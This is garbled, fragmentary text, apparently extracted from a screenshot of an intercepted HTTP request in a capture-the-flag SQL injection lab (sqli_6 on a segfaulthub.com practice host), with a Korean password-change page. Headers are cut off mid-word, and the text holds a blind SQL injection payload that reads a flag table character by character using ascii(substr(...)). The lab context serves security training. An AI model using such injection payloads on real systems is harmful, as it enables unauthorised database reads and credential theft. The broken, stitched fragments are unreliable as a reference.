 php HTTP/1.1
ub.com:7777
age=0
equests: 1
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
pplication/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
.segfaulthub.com:7777/sqli_6/index.php
ip, deflate, br
-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
and (ascii(substr((select flag from flag_table limit 1,1),1,1))=115)
%22%3A%22480706832972054​3%22%2C%22sessionId%22%3A%221513043749232224
ive
Search
0 highlights
개인정보
1234' and (ascii(substr((sele
Nothing Here...
변경할 비밀번호
Update